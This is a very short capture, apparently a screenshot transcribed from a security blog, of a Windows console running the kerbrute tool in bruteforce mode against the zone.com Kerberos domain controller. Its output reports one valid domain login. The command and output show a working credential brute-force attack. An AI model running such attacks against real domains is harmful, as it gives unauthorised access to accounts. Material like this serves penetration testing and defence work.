 C:\Users\y.ZONE\Desktop>kerbrute_windows_amd64.exe -d zone.com bruteforce com.tx
t
kerbrute
Version: v1.0.3 (9dad6e1) - 03/13/20 - Ronnie Flathers @ropnop
2020/03/13 19:01:55 >  Using KDC(s):
2020/03/13 19:01:55 >   dc.zone.com:88
2020/03/13 19:01:55 >  [+] VALID LOGIN:  ly@zone.com:
2020/03/13 19:01:55 >  Done! Tested 2 logins (1 successes) in 0.016 seconds
C:\Users\y.ZONE\Desktop>
安全先师